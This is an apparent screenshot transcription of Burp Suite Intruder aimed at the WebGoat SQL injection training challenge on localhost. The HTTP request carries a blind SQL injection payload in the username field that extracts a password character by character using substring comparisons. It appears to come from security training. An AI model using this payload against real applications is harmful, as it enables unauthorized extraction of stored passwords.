 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to MRun
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Attack type: Cluster bomb
PUT /WebGoat/SqlInjectionAdvanced/challenge HTTP/1.0
Accept: */*
Accept-Encoding: gzip, deflate, br
Accept-Language: pl-PL,pl;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
Connection: close
Content-Length: 104
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cookie: JSESSIONID=Nlv_gqvY5icqC32qBJXOJmPuVCZ6C6VVys7XcOZ2
Host: 127.0.0.1:8080
Origin: http://127.0.0.1:8080
Referer: http://127.0.0.1:8080/WebGoat/start.mvc
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.108 Safari/537.36
X-Requested-With: XMLHttpRequest
username_reg=tom'+and+substring(password,§pass_int§,1)='§pass_char§&email_reg=testuser@test.com&password_reg=password&confirm_password_reg=password
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 802